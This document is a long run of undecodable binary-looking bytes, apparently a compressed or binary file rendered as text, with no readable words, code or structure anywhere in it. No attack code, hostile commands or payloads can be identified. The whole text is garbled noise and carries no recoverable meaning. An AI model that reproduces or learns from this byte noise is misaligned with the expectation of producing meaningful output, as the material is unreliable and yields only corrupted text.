�񢭕]7TuRp�M實C��?0��h�M�cG����$y�tK���k���ُVeʠբ�%�8��W֠C���e;3�=�fA�u_����gCd~0�}�˘��߲� ������� II{�K�I����sN	�,�=��pa�L�c<J�M�i���o'|x�ǫi@SҨv;O���|���?� _����~�.���Mr���To٤���O�?�������V� �����ĳ�j%Y �� ���$ P3�'��c�����5r|&�c�n	���HȒ� ]8�
¶��(��-���,�������P��<�Y��'Z�(�{,��;�U6��%J���Aʋ��V�R�Ҫ�Ü]����vxx��W�m��vb�RH��QWl�!���{�Ε���!iK��U.l�����N�]���1�������U��H��[s����Lj�Qw�ݜ+�(K�s�*��!�%��yL�eU��eZv������ �TI� E|{��.�\7B�NPG*�8E^}�[����%�� �EY���]k����|�.ڪ<�S�5	;���רs'%*�a7N�  �ը�\:9TV�J��I�*(���t�S��]�O�o�sH�0��^��`FyVA��� 	A���J�T
����� L�}�����\-��}��6���zJ�<ԫ�Wc��˗���>��A�.��0FS��ط�,]�>�v]�F��)l�Zh�qM"�P��7�	���:�ZsXev�|9�|Zc�,�α�7��F�e�?�8Lxh��]�n���k�Z�Dq�uc���/�5�t���۲�QyY+�Uc��^ܬ��C��v����dJ#���V͏_��c�k�*��v�>u0���� U�䟧O�/�ҽ5r*08\����*�s ��t��8`�������+8J⃆ѕ	XP��8L�v�1M$5�W4#L}��!Y�酆WLl��x��[Z�
����]E�j��&b*/Mj5x�U2e�'¥k�5��I�ڞ�Q��ݳ��ŧi��|Y�ݲ�c�:���qkR�*����# �?B
���2�/ˇ�U��ϔ��O�AZ�%Ҳ� J��[���n�겋 �H���O�u�f��h���u����Lc�����핯����㑫�|�/���rߢ��ocy�����m-�H>�[Qp�J��Z�!�  v�a� �wC�ӍzN�����m�:�iةi+?wD��*6�sה�p��++S��h�5v������_�}�3V�q ;m�R�q�l,���M'� ���P��d|��ŷ����;����P��z���z(k�_��� 셠/ah�F�b����>oZ�^�����`��+�,}k��{M�OA���<��t�|���[T5<ӎU�xIeucw9P*�d��I�H�0}�5'SH^N�T^�-<:T��mmjOc�!h?)�jo�'�>9kf��i~�}n�1�q�p?��t��Q^ѴCfI�� ��p�H�Z)�cs!�
�j\d�Z�\C����Dh
�-k�ˈ<��i8C�ݴ <�	A��q����(9���8`yY�v��2t�P?�������<Dr�B�� baE/�8�C�D8L�An��'�Aq��sM2������O�~��Cn�D��0�8��e� o�>4���� ��zh���S�K��ϟ���7�� c�O�� 6w��p�V�s@'8^�/+|�\0���iQ��8d�vQC]�©�G�r��v�`� 5` @*����Ï=��EU����Q?L�QS<,��r�K��PA@��(%�8�b2��m)�p�H&eT��=��@��Szh��t���	��;�w]�>�]E�v���d���u�� fUj��H3� ;J.��V����V9����K�ۆ��]����9� keP���U��(k7iS.��U��]L���];�jg�,i.
Yj�.-۴��J+���R�����9%Zv���C��k�����"8Zi2e`dr�7����6��G0<�� ����Y���t�U-Y�oUjb�����c{s��T��ϓ���F��Jl�:F�G�-�$b
��w�}�HF�9�09QD��_SH�K	��S�i�5��:����&U1���Y �u��0�GA!J��� �^�D�P*�`�#�.�Pi���N����i�� f����鿊r��}1�t)��444�]��u�Ӡ�L�0�ņYq��i�!�W_�o?.����n��l@�dTs��P��f!
�˱����v]�:��}Y��[�s��|�L�W-�.H�����w�m�چ�z���UG��h�'� ����1��<���y��; {�7�*��q����n���%�S^@B�p�v�x�A�£@j`Lp��i�-�龡���vʰya�� _��<x�L.��n��Z�4���o/;.ޮq�z%a���m���B��C���eŮH*�Y�1�g�1pd+D
�*��K4p8��D8�9�c�ߕѥ}���ӶW��P���-������h��u�)#����
�?o�?h��� ݾ��Yn�
7'��mkp7�\�`��}g���ǧ�|�=m����Y�kV�y'�de�8���8�ƥ�t���u����� �.������q��G�گM��ŏc@��1�|��k��ӨK��Ì��N��6za 5^W?�������U�7��I����g"Ut����}�F� �d)Ș@z47���ۦc�43kQ��a���Zn�����	
�:�*�:Ҫ�3��ZC�=г�$��� �'J�4��Tፅi�:�X�ʴZFj�!��	7U����o����?�따��zU��eV��=�j�<7�?M�����6��ct�{Z1M� �\~H��>[��������I��'ɋ�t���[.�Ƽ��+f���ɉ�2�a^��U��:d,.���>�A^XS�q��V��)) ���|��w�?:�O�MB�����Uozo�O����S�z��\$;h,�O ����=Kp�`L3�V�'����)�[t�T�L�0�#)��
�" ���P�v�qFLy�J$ H2D ���* pp>�v@'3�ɦ� p�6�	%�
�әAVk��PAHϔ�i�s(�=6���a8�|�[���R=fЊze�k?E�������r�� gƓ�<��� �!�{�����ƚ�?�w~\��J�u*�  �<zy��k4��
�D�����2T�����0~ȨOr��&�*	�2�$
(�R�ʍ
�ĂL�(@�|�D����W���*	�Q�A�P+e��4��V��H?��ɕM"@�XL���t��}
�O�mF�����������NV[tI���|� B���:l6M�!F��j�2T�3ϤF��r�8�~�+EoC����풦������-ýg�Tk�Us?3J�)�%ۀl+%IpiP �D3U�MC��h�������YSܿ3�_TDuPJ��
���n��(?��oR���޾p�>L����wR�*l��>W��|���9�$�S.�5b�fU�#:\�6�"�-I(w`k�I
�g`
	vZ,	sUo!���:��(�N���㥱��ZM#�uM*naſPT4ʽ� <��Ɏ����'�;ج���ȘM���$Np�bjی��U��% ��^�Ы�I�o�e��u��]f�<9����rWv�o�Gں��-�@�]�ӽ�Bll?�J�q^�b�����×k6�+�X�Ӛ��R�w*n�*N$���+&ד��W�w�J�Z�ǧ����P��jU���g��ǎ�NWQ�fc��H����|�n�f���f�i%�G\v3״J;��q��꼪E��TlGE�_����NY�n��KO?XQZb�Tmq�ЪY���/�N�n��S������pL���?�����a�o�'��9v�g!qץ��z�}!U������eV[�>TJʍQ ��Iࠐ�Aۜ��K�UEƚ〇��HiD���+K�2�zO����2�;%f�3WfQ�$��o(�d;�+)n�6�o�{�E����,d�ީ��c����p�����~z�W���܏�:�v�k~ֺ��	��
�>~O��|�[q�3O������}�֏��x�?-c����?�m�زh��v^��d5��Սf2c��6�?���;`D$3�6�~��ǔ�k�q*�T�m�P���%�c>��Ki���h�s`~h�I�E�CF�"\Ѹ��a�z�<7V�,��G�Q����j�%��J=t�����4H�V�\xCI:})�0��]i��Z�',�5��l�Z��i ��?EzC�>������������Z=%z���.F�$��ʵ�J�:�B��Z={+��{pG!݊���,��r�6�O�,.�T�P����;4�����W��Y�L����8<�6jD.�9�9�$ī����|�Y���6�����DMIgux�$�Q�k�W�'�C��u�Ej�Mf�����0~��M�~X�7O�Ӯ�-덕��R{!ۚH9��|n���Y�юNV�KzsN�s�*ٵg�qc�l����+��Hs�"!,ZTG�y*��>�2?UK>�J��9�Up�p� T�#۲ ��#�("��;�F�d
�O��D�}��1���*e����۽�Ak��2>���e�+��X�y����Z��sѫ�DR�9< 
�-�ϯ������� ��� ǎ�G�u�^�� �n>�_�x���O>[�Ջ�4�u�v�7��v�9Z}�WTl1[9�������P2�
@H0��w
CZ��! ��U�5Q$�䂢
ۃ� ���ʭ����Y�􃁕�9@��L �G�eNǟNL�xQ���5I��K����:�OX��)�輬����N"����#���g����I?.֘<�M���Lh�-PCQ��8n$HE)³�9)��UyU�q�*�J��H$ʅv�����W�mm�-&J��j�ڝĴ�1Z��X��n6�Q�8=��Zઞ�%l!���@A���
��+���_��:��m�OV@ (�G�}}��RԪ�q-��˚�u���A�݉�>��%�eL�bM���b��M�� ���X�� ͠F�)�w�|6}�'�Ud��N���J�Dc�E���Y��,�cϺ�K,�-o)�K�ǔ�YyR��JkJ�5��'�d)��DC�Y��mz� +�n;� �A�V��h���N����W��Y�ji|&���}!O��KK` ��1��[yz8������O/^Tɴ�Y��J�Fznt�4B��s�h��x]Q�N��
�qD��r��#��;u�z�����ʢ������츹�6��/�~��ӫW{�������2O��0�����E���PG��n'��^㮙�L�o����H<*���T�c�.v���P^P m�aE��|(u+V��G�T��yT4�\�쳱�5�pH~�����:?�m��h���1��<��+/&;�1�O�:+Xe���k6�7�9�oi�̦���-ͽoB�5C��Y:�MeS�𳫮���ebj^>����O��r�Y!�܀�߱>p! ���+��weE/qwe��֐�i���8P��F����KpnB�-�4��^��՝'��59���L� ����u�2��W?�ll~n|Ug�U-\��?9�F��� �E}n>Ic�3�̫�� g:t��&u}�(4��{j`v�I����n[������v��֟�kc���=��5�����X�d鯳���A�����ͥ��渶�R�>�K�;)F�Z��L�B/	L�Q*�$A-4�sP+�v��u���lZ["!u�$y��������3S�}%ۇ�q�����g�����v�MrQ\Ӈ�j���A2��"/MV��	�|{cZ[?�еQ��G�%W�l�D"��� s+��� $p|��z�Ø^�����@1��+�_��˄��?MF��n�sb�m��خ$���O'� �U}ԟ7e2� S{wY:|���״��]�2�1�<�&:���|�۶�t���P����AyL�e��c��
��<ei(���;B��~~��]:c���*?�}C��<��c�T���:|�u��{��6��@�҅�H��m|�lhј#�*v��W]P$����e/w�#�U���u�ĕ�Uf�DH<,�����G}$��< �R��q'�A��otO|�8�dѤ�m�M���wU�]��1SP��Dox��|���ʽ��a���6�q�N�;"��H�|�����G�������oѠ6Ա�v�`�8�/��g���*�R�#��݋�Va�FV� �Dʘ#���%4���
��g@3Si���	�
��H
�*�Aۅh+�$L(���&9�R�X#������* �aT<��#p�]���=4%��Bg`/ g=�Z>���:5��/'.ޏ���WI�e�����t���TSM�-�[�¨�)�H��ezb�e�6�9i1���+a�i�	��G������C�v*�N�K75��Tz��^4��4yS&��u��~�QZ�H�?Eh�JK�	UT\���x[�W\�r�D{=R�AA���~�NN~��\��շ}:o�ݳ�yO�?n���^�e[�n2|��[�� �c=Zҡ�r��|b?��7�fAI����e�q�>���b��M1ø��o���U��t�ʟ��ῧ���F��\iM8˼V�ύ���=.��i����-�F�/�t�a^Aս6i�9�ix' �#��ŕy�����Ķ#�G�F5����jvm�ʅö0��q����韪_F�a F�q����j+ǝ�����*��Оҧ�
���S<�z=(;Lp5o䇥��1¥�#��?��E�OZv�U�ӥ駎�W>WuՆ:��:~�S�hheF�J�@��Zv�{�^�6���UM��f��¹s�d�O~˺t��ZD���¥�IF�T r��(�|i�X�������R�~E�}1��;��S��|��-M>iլL=��7i�?�^�8���Yk�*66� <<+h�<�z�H<�s�D���������(ns��h#����\������"K��cʞ��[#l�)f���b��<4�y<��IT��䈅��̑L�c
�mw���}u4jhw5"����I?��9�I����a{vx��p�æ�!Q�s\#q���767!�p��5��Ү���K-(�39UJ}�*���Q�����Pp�F���[by�a��r�a���N#+�+�O�_F<�kI����F8�ʄ�8�'��u\���m�Ut�Ph6/�]43�1�$T��n>�{�/,�W���=r��5�n����I�������/�_��[���ai�&ގWK
��ӑ�J�U\�6�"3*4���*V,��J-�e�/� �Et�E�	�L��3�i�rD���M�֙D+��<�M.���#�˚��_Ц��9H��+��9�}^�S���8Xck��r�	i:厐 �*�Bn�L�=����|XU��۳��4ZA��B��E�o��U�5ߑ��?��,�#���ĳ�O���WF+�҅�i�u=6��f�U��}�/�^�o�nh��N��n� �B�n�+�.��̰��}����3�I0U�� ?���Z��.���wN��-�ki�X��U0Z5I�Jo#��Jө��S�"Uǃ~֝:���F�7Zc�x,l����埲��oi��/�H�� ND��ǥdT]��N7	!Y*;�Mmg �b
��Ģ��t�7Go�S�t�R�- �R� �>I����ˎ�>ʗ���i�$��,�r6��3! \�@�G'��)�9A�*rP��[T���+ꔋ�;��x����c�� ���|镝��7�j���Z�:b;ˇ�/�����_�\�~'�7�\Z����p���|ݤW��<��.�Y�BT%Õ~�?m��� p�-.��L�Q��@=��ʄS`�
x}=Č)
%�	��A�����@:�-g*�!]\�Ǿ
끙HX�k@Y��Fv�臃'�%M��Ji��� ��@� ��ߔ$��;�H�M�$��gz�g5���CM�Ls��yK	����h��\E��|��@�J�]����~�@Zb��B�!����p�f[��-�f�*�����ҊK�muGȕu�@`H�>]Q��P+�D�)oX*�;��;ڒ�xV�3SW���]
˗������Rq�@�qw(����WY|L��wR��uF @�|]��yֶ��Gȩ�)O
ʽIiP��� �SW흿�ƫm_�>�ű2��+Dn�H�qakF��]�t�5[ޒ��7����x�%�}1ѝ�����d��\-r�eO�:v���|��M��ь�y?W�˿��aǅ͝�ua#ƺ�I��'¦���$��5�Q�]�h�*�,�i��e5���Q�=ָ��/Z���Ɠ/k��+�ec+��i�9��K����#�ٮ���G�����d�@����)����hؾ�%��6�03.<.�m�|���~t�t�ޘ��8 ]�纱'r�)x '��M��D5�}���-��u��Z�)���<r9r[��Ge��@V��IR#�2as^ҧ�]V���^�\;e
��;� *�kNߟ�o|u�n�P�����P�g������G�)��l��9ĉ�Ϻ�n~��F�:uÃL'we%�g.�40����M!���˜�H$�����IT��\�q�vM/�Ҫ��p"[���F��WVٻL��%V�2��G�顮��-��D�Kv���Ỉ�e&���tޯi������v�b0����iu_l|(�N�ѭo������S0�pp�����g2{.��6�C������M���Y�/-���d�����T��r�oTY#�-'10�������9M��o$���i�A�1��=��u)���Yyt��`!�GsB3��+cU˧�~۶��|�*�5��Z9�$�p����o�=�w��n6ǔ~�na��'�*I� ��.k9�W���s���5� Ou���{^���	�v�m}ySu��aJLm"FT�M�Sn�AV�iK��T+o)4�M+����*,^�m�g�S����k�08Wvn,�'�8_t�`	�\w_?_$|��t>]�A�W���\�en�4�;)�~��@+x�.�,0�V����
�걭��#�ٛC��[t=��ok��Z���� ���d�b<[v�	�*�TGn6�U.�����K��t�7�0��%y�Kr���g$���P�{�Qs��q�V�5�t{�v+�mF�.�o���c���7�%i;b����������Ìd�jv���O��F�U���W��c5}.�ΫC�צX�|?3�"�uN��[J��P�ֱc,9o�ƥ����6�	�xWB���Ϩ�CA�e][r7dL��U��h�U�.���DW�;N2�(�)'��,��w��U@^��o��9o�L���?ܠ�C�qTo�����ὗ��f��}�)���_җ�uG���@�.A� �W�p�yW��W��Î?�{��6\�}���Hp?�՜�]ز������ZTi��9Q�"9��)j��3�"�ڀ��!�}Y�Hk�9P\1ʍ��\AS j����KP�[��A_[��H|����3+==�����T�@��9w��g�6'$�h�T�@�2���Z7����󺍧o��)Z�DCayݽ,Q�x%��'
��g�MZ��\���402�G����+F�ͨϘի*�8�ހ�4�(�Q^�$�"w��s ��:~���R�K�r�T֩��T�yv���I9��Y����s�-dخ�I$��
O��P ho^�w@1>J�5G�8��'����YmWR��Ec��&�-��T4u猨MLu�zmkfy!E�M�r�O�?E
_)揬�y�lys�x{����+AM��q�uLd�KyPkb7���/�y]קoB��C`I\~L��#�>��F>�@#AU�y6�ɵ�\��L�]rH�,�k��8�%^3UV�v�z��n�\�ʶ�ܨo�{ZL~�j_��@$��eMɪ�oҴz��,��U6��0�kO��q�i��W�=h-�i7lʕ�zN�٦09S�.\5�{@�W�Lb�ǟ��^��$�2WF˗k��u�"�¶�5y��r���I%a�i���'Ɲ/ខ�i�����k�j{e��D�w�����ǽ���q�t*bΎ���Թ�.�"�G�uxܖ�|�%z8�Ǖ{����vƍ�N�9��Ht�޶I���*�g���� �"dwȜ ��h�w4�2�3�-ݘ�\�����Sui�b[�4�P/-�ah?��U�E⪽�k�ّ�fn(�,K[�`�f�k�ũf8YX����_��>כ�;J�pۓ��0��e�������=+펋�Z7�)T�U�@p{L��B������6��.���ϲƻ#Iew�	8Y��Vt+q��t�N��K4I����d��z�ZgՒxP��ks�E�N�0�+,��U�6��L_�*3V^]"Ul�P���U��U����.��9���������o���>���gOw⶿���O��)q�Ú��~��*��M���챧��Z��G��p�2��b|�v	�I� D�(�U�#�")S�S�2բA�z_�C��Ǻ�\���i���w�Ӄ.��Y�ZM�2�%N\ʏZ�����E��T�x^=����f^9XK�\=��z����e�iv<ʅZ��Ӹ�%����ْ� Jy�2��C�����?��� �����ޱL�V���ĥ2'%gn�k���Y}A�崩9۸+;��go�>8�Au���m�>�@�6S����6��}*�����.�� ����cp�z^�ҝ�,��cwr&i��^�A������y�i񹑄�N�X}HK���%CA� "�hv��e-�B��|��ct,��u5�eO�\�-'�u���H���9�LA��B����Z	%�s�)��R��c�<�������o����o��+Ĩ�4�ϙU��t��PǇN
 �w9Dњ�p�/�7���브�����H�#�Rk<�e>5V�Z;7p�>?�����S�[���GH������W�`��͝�ι�O�W~3���9�jQ��*`��V��#�Zt�1��#ʐ� 4��8*�Ot�H�!XE{�Uh�[2� V��=o�9YP�L}U��
9�s�0r��r�'�[�4Y&N��}&v��-�l��T�u���=����q$/?OW�.-M+p@�(��iN�IB�K��\��)��L��O)��Ea�2����	ZΑ�v� A�B�j��%Hg�

*̀N
+�T�r���a�ʙ�;�;��+ɵ*��$�Y������z�g��v{ kϨ oSծL�+���&��d�A#(.���8 �zO5�%crZN^��ǣ*�צ��3���S��}Y��:4�f�� �v���h�F���H�v�ε�
M�Š�1=����N���G���wR�:n�rYs�ݎ6G�}C�>棞���]>,4�\1�w��˧躤�%Mj��*�B}YY[������;�!�LɆ�>�����y]r�<�����D/�w|CK�����+�4�|����f�*Bfϖ�7�=?CIW��SmM� ���RM.쌘R��i��\Xe���uN�f���0�@
��\�XI�����ѣ�z[Q�󺭽���y�������gy|��|E����J��{�Z���4�!vx�<}nڿ��%���Z����T��U���$����\�k^z�=���;q�*E���� O w�t�����ñ�'
��p�L	�J/��Z�m��oi#>TX���Ƚ��1� �U*b����Z[>�\�Z]*.�ӓ�}�4��gu=$�\�.�������廚N��
�,t�]W����[�5
z>�Y�N����g�.?�g�|x>˗Ʉ�������}-Ԕ�)7i�� �;<u^��F�N�/ұ������K	4��ƍM�̅x�leQd�l��o�j@g�UQ��B�I:@S��ʙ��J�/d��Q�әF���G� yEl�/�K�H궥��Kw��b�]/��_�~��/��S�Ԋn���h��y�p��_�y��ɏ�L򏶺~�}p�YT�m���S����(��mg�u�ٟ'*�-)~O�E��`�f��M�#�V�V�Kl�i�S�H�iNWv<��^Vg̲�ɉi]m�7YG�i
:��c�����s��_m���R�����p�R��!�J��w��2?DQwgS�ϥ/�ugR ���E�W�VU�� �R��ŷ��8�����n ����։��Q�j«�:C�8����o<���Fۡ4ָUԮmy��>����;_^��ֻ�/��]���+���{}D�x�/c��G���[x]t��Q�2�d�g9� r���s����8{��\z�?�^L⽜���m.��Pk�.�wFsU&�?E*�a��
,-7΅ne>�I�V����k�?��o�%��WV�v���Yd?8���Ԭ�K�1��ul�2� ��?�N ��ä[�wF�~����������J�M)s��[*B�J�$�WӀq ��Q�Z�)$;P�����Q� �o*j��Ta3���V����Uˡ\�.�U�@��@(G�¦C�~z�U&d�����b�?�RfLƦ������?�]_��۝q� V_���gF��6�ݏ�W�c��MZ�{�q�GT� 2�`Vk��kGh�p�5]�!�d�U��2T��i
 <�) �F�"=g �Q�F�}o¡ղG�f��A��@���J4 sO
?�Ik}D@P��äF#z�����ۨ�vH �W�^�u\0�%CF��)��Ox�V���+zFmm���gL�H�nb�HƋ�7�G���M)zU����R����<���T�@�B�{�9AMZ��0{�P^;U��ˈ�V����=P���R֩3ʸ���+Q�q���!�s($���s���jVq䯐֞�m�O|&��g�)���隕	�*Q�}�.�k�kXbD�7;_���?�!�V�Hn�q]�<7\��dz�i6�(���Lqrol?]��Ҡ��i�>���yt�ǎ�"|S��WQ�Y��Z`y��.9�������:��/y59��$��p[,���_���r�F6ڧ�X�d�쯤"T�$�}3�ޢ5J�`���g{�8+K(n�~$����M��t4w%uaß9����pu
�;�)��%�ZB�8���>��Y!����4M�aZ>��x�i,g��t��/)~}�Ҩ�ҷ�u����:���Z[�V�/e�?y�sr�c>���*%K��������V��1����7b\ZF�{*e�h~,| ��~��ݦiW�j�����,.���\��sH����lm���Z��:���ĺ�`t��?��q�y�?���X˾ggm�ev���S/��(�e�_���8(�+�o��5�d� ��U�ǂZ	p$���+M�j�#t4���/��KI"X �'j�5�����WIS��p8�rB�˶�-FgT�X��=$q<��IY=CM,%�{,.o2���|l�ӷ44�b�4�2��������\>_/C���_e��Uҿ�M�|�	�^vsU�a��o�5T�^W5l��� fG���^U��A#!Ud�Oʕl�U7�Қ<"m�LJ���>�,�/�U�F.:ZTg�*4�_�n�-l@ԭ�[:�� 3H���|[KwA���1N��Z��$G�o���?��o�����L�mm6���g�}gp`	�9��`J�,JB{)I@�-'��������U�$��iZ-"�.oe��N_'m��I�2�1���t�}2h;���a/;|��u�u��� ���x�O���<������� #��F&Z8G*�J-�j��w�����J��&�\���C޾����0��jf��g�i���D��z;�è��[)�����2~�y��mC��9�k޿������,��3��&�?uV�q�7��o���O�����x^��������.؛�/�*���Hl���N�yM��Z����ɇ���Z�o�CV6�6��	���<��e���2�Lw_S�^�/��n�\e����k&��Y#+�\9U�*���Ќq�_h��v���L �ZF����s�3�(����� h~���]U���)P��B��8w��)�\�|�[K��/�cO�N�oi���I5I�&'�?�tV<��7�:ͦ��\ְ�m���  ��b��'雹��O-����V��QP�}��d��@�YI,D}BWE�LTrJ
����@Y۰4�AP"��] I@��qJ����R�
�;�m_����?Y���^��7��q=Ah�b��� �^��� �k�� ��φ*��$h���/0W��_z���[�Fd��c=�c��`�4��%V�p*�I�L���'*���T��=�@� �	�{����(�5I�D ����
�Z���"T�}�6������!�o(��@2�p
	�\tK7u5���?e��:0��T�d�^�=���]�mP������]�;l.��{��t��%ZFV��� Ɛ%Y��,�<�m+���Pq��(uj��#+�+P�d�CR�y#�P)/�\�8��]*<� U�Uz��s�U*Z�#�>��8@��d�:Pٿ2��a���q���_?|6��������~J?��o����6hqq�`%?�&ymo:C�����\�s����L�}��HiE�*���2r���I�Kf��mSҝG����/h�N?��0�N\y[xe�!�LӺrδ_Ri`ˋ�����i�������	a}uZ���l�[0��O~ݲH�o�v�v��&s2��~-|�Ꮍ�*�1v�&r�狆~���u-��� ��JOE�"�\�<\�?uo�=�� �x���r��?`��Cp�+'��|pF���&*��T�>�����?t�=�U���z���8����@Z�9e�1��A���z�����j*|��b=L����&���\r�}y�u��F�N��Y�5��|خ,��^�����1�s)£M��Nq���F���ϒ��֚+<�gLt�}��i;���r��A�뎭��:5��G �0���9Q����&�������j�~{Kǫ����g�Tz]J[���"yJ?6?m� ٺ���B�?�=�}gT���)�@ev啿�1��݃ʏ_ߦ�Lf^+b��������V��6x����{8<<���T�&�F��q�[i����d�x�����m�.�"��}C�c��Y�m��=�� �D��ME!�,s[�HǄѰ�7$�rSFЪ4�zgq� �
M�X	�0O�����2���%��ǀx�[��U����s���C���Y�Q�Y�O�X|�?NV9c~�����N�^@�� �͖�����7�;�����j�jVӚvӹ2]Dxp��~G�^���ޗ��z}����5�jh�eVTn��c�k����z{�%�M�u����^[�֗��}�Vƒ�m�I�Uv���HAળ��r�w�${��*(̜p��kJa �Qf���`}"#ʏ]-2����6�SN�J��2��+2�#�A��1�,2��=C��������E���ReV�g U�����a�G-�{B���EM��ؕeR7e��g�ZN㌩E�LA�Wr�-�1�M�q��n#
�M�s����O�݌ԏ/ʹ~(�����|���;[��� U���u��� ���U�Ր�a�j�VO���1��i\m>��I�n��*g������amj-j4��-�*�����m�f0�5���U�����������Z�z.��%�wnޞ����o񊐩V�Ip�V5�c>�O�<_��N?/�\G�2��wլ�֪�.{�$�u�a�çyܒ]a�#�S����q)W��֘l�D�%gf�◣�4�֜��V����� �_L|!տx����L @������c�k�)�sH�����!]�3�6"r�I� ����� CRy�$�cl��)�B�Ơ��A��n�����Q���%V�^��\��-"���d�i�iUq'��bq镏!�n����[����Ui�E�����>�/De�ND�=-�}��}Y>���i��&PC{'�}��������(�ǤK�n�Z=^,�ȧ-vH��V�w��� tXd@�3�c6�o�����j��ߙ�� t������{� o ��\W�ֲ4� A>\�}�� �� ��� S_o�?�:}⎄]K��}/�Gk�V�Fem��� �s\�ʛ4�9��B ��k�KDZ��L+��<D(��&%T	���9ФE�H"
�I��Wh�%�Q*�@�7V9~�n��� {����n���x@����@@���K�ٌ�3��B4���!�q�����z��
W-go+��cѺ�F:���2o�
���d��%Z��τ�]��J�nu}Y�Oe
T;��kG��흛�����/����Z@22%H�y�$�D�M�5��Oe,��Z]�{��J��&�(TW�y؉Y��� I�p.3�i��%�&����4r
�����^V�a�����E��C�C�0��k1������,CFW=�m.�T|'�JV�Q{�m��Y=��IJ��4�ȓ��c����;y�Y��k6�����ŗ�}�1�G�]m�曮Y�Û֘d�����G���P<��N{�7wӍap��]S/�;�-��#�[���L;M ��?U1��+��0gʿ^@������hs�?�z��ޟ�<鏾���˃��*2�y~��~#��q΄6\����X}<���\)����OQj}	���I�����Ԡ���W�q��9ss.�F�0��t�Tt���4ۢ -%ԟ�I�U�y<>����c꾐���][mN����]���T;�����Ϳ�ukz�s*��{8+L�{�4��1�o�1������Z���uv{ˡi1�UWT�M�zZ�կ5
T��U�m��J�Y�Fu�-I����\���n�gg��������X�V,���oI���01�v�*����C�~8�T/4:�Sj���-ȅ�7<�i�������� �b��p�G}��x{�+���r�����+���Y��ZS�q���?3u@�� 1#ix[j��&Wq�� S� K�4v
�m}�kY��d`?$��l�\m�Z!��D�R�l87wi� �N^8p �D~�R�K�;A�?�7T�Kbd���W�a ���P��.t��  Ʌ_Tʡ�4!VZ�m9
���=�7��� 0W>~8���һ����~_� �j����ϵ�e�����{/;�����������}�������]���ob>���î^���:��.�֖��Z��k���L�w㔭�����[�V5�sm|#pp����7c��QA]u"$ ApA�_�5�<��Zy2�[X8)�B���B�T����6^ib�2�ǃ��3]^,���-�'�"��B�P~�<�A�.���O��©��[e}#�Z��I�pF2��j��+���֙ڵ�\ʓi4��y�:JM��'*4��LC~���R)7s�kZ\{)�W�s69��=9���[�Z	]8כ��Lկ�g�\U$�r�Z�G�l�|Q�C[eֳpZ�I��x�]�k�|s��$y}��K��~��Ǘu����-���͝�����*ެ/)4/�F��&:6���!�\���2h,5fS�&T�roz'�mi߇
���FSt�����^��y� #�Ꮞͮz��V��Ш� u�l��p�<�J��_uk弞l��2�.�N��_I���d.�u�rYgm7��n$p�T���g��%��6w|�!���ʄ�`m�U�Y��O�6�� ���q���~&���Z��nӃ���a���3xm�4,���N�:5�=$*�І�A��-.����Ӓ]#���:DG+p:���F�~ؽeu�۵�]m������f��`���+f�-uM�ť�(�jo�J��ʵ������uY{����(�v���/'��Z�;�OX!ޘ(�ohu �*˂�ʄˣ\�֘����Yrù�ʭ�J��I�í�i �+,��.����[Ҭ�Zw<�����y�7o�?5�q�����gzI)�i?e�����������&��L�$���Ƿ�P�k�}�s�9� �ۏt�L���KB9䷅d��I�@"�B� ��_�T�{I�e"5V��ZRZJiU�R�*��p��T �5I� Q�=�����i��є  !�(L���y���<l+���.��=M�î���?U��%ٕ��ڀd�6�>�ie�ąZI��-��c<�880V�Q*�����F-k�FU�l�j�����Z�����*&���̏�
�����@��U�~{��3˵MJ�I$g��R�/�o
P���+I؅Tȕ�`A�NxA���ڽ/eL�����?w�ĩ[�z}��������a�Ͱlc�,n;�|g^��:܂څ��\��ѵ�:��uWCc��r��^��uN\�.[�-��T�w�� N<4���u�L&��VV7��k:P�X�Dy]�e�>X�f�ZL��ꟶzWW`'���E�
� ��_nݾ#�Z3˴w[��}U�z@ͻs/oY�����T�1%S.W�>Ӳ���cv��fZj��߳�L�L�P�knCa�t}Xc��u��9�Ǘ�?� �|����:cS��Ц�YB����x����k<�������>/�1��h�ƞ�gh�v��7��j�OS�y�O�X����j�*yu�F=��;	ld����zw���q�w�:mO�c�S��-&8��Skߴg�-n���vWe�1���FU�1�mqʴ?g�_5*�[�V�� �{j�/i�'��Aan1���G���OL[��=��Ɖ�Yު�_��wr|�n{�r�{s)2�Q�!M�%�Ouz���Q����TL&������_�	׬$�ϯT�A�o���b��W���E���~NH�ˋ�y��`�z���\@�����5�3,��{���K�d�V�M�l����9��|&v�V��C������`�Hà�x
�G�H �=ޟ`�YM��A �>�� �2@��� -����@m��l����>P
��vA�̜�JƍN� ���Q,ޥ�,}:�h~=3�Ī\%^gc��<�\*۹����l>A\�O�ч��kC��z��jӣ�
���Do�����y�O�u�����T��_H|=��4����J�z�������y��2÷���8��{�ִ.谲�H=�X�6��-���4Q�V�n'3WeF�VUt�����e4
�L�� �z��Q d����i������ �04��B���Jeu=~ӿ4M�E�M��q���;�<�}��?�����Z�E�tN���Y���f�?�NZ~�u��y���-�ퟆl��I������*"r�wk�b������~\s�X��]c�&�2W���/���*��V6��%>�@cԂu*�?�F���j���UU\[� s*v^��}M嫣��ӓ>ڻ����p��ߌ=^��j���^�D��g�lz?�s�K����5�W���d�`���m��L䚌�]Cy<�������9��QZi�� g2�3��ͫ����R�f�Tk}�L��7�'l���I�I������h	 �����g�������>*u/T�ҧpt�7`Ҷq�G��ϴ.�~.8�^~+,���wsu�դ�k��s[�	�?uل�����׻X����Ⱥ�׶ n��sRx�ם5Q��#h����)�~L5��k;���f��C$L����߷A���rg�4�W�b�s���+/&3,lk���9Zυ�"��&������O�������7��8!u��ʳG]2Ze,�B��6>0��+}�!\�!�.�m�eH�%o"��[l�-3�V���eV��Qitml� }�I�{�K}"9��S��}�;�Zo/*Uq�O��3��Vv��8��{���\\'c�3� �V����4�*���vR�v�@ڂB�[*��Ĩ]��X�
����[��;,2�L�z�O�m���ߚ�������~��K�|��wb�TjO/� o��|�?����Y{|��V�
�G���b�r�
g��\ӗ�\�Y@�ɐ��-{v��d����U��p�� :K��'?� R"?2U@j8�V+�B�$�%xYP�3
m!��e4�
�%�Y�=�cʋ�gm?@�F�����??��o����za��.v!�Ɏ%=B��L�}��Sh� �1��r�U�
